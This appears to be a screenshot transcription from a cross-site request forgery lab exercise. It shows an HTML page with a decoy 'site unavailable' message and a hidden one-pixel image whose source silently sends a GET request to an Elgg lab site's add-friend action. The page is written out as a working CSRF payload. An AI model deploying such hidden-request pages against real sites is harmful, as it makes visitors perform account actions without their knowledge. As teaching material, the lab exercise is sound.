 TASK 2: CSRF ATTACK USING GET REQUEST
~/index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <html>
2 <head>
3 <title>
4 Hack 1
5 </title>
6 <body>
7 <p> sorry the site is unavailable</p>
8 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43&" width="1" hieght="1"
/>
9 </body>
10 </head>
11 </html>
12
13
14
• Modifying index.html to perform the GET Request attack through the src attribute in an img tag.